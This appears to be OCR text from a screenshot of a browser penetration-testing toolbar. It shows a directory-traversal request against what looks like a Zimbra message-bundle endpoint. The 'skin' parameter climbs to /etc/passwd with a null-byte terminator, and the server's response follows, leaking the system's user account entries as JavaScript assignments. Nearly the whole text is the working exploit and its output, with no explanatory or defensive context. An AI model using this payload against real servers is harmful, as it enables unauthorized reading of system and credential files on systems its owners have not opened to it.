 I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zg
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
8nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00
Split URL
Execute
Enable Post data Enable Referrer
a=I18nMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.usbmuxd="x:113:113:usbmuxd user:/:/sbin/nologin";
a.rpc="x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin";
a["avahi-autoipd"]="x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.rtkit="x:499:497:RealtimeKit:/proc:/sbin/nologin";
a.abrt="x:173:173::/etc/abrt:/sbin/nologin";
a.saslauth="x:498:76:\"Saslauthd user\":/var/empty/saslauth:/sbin/nologin";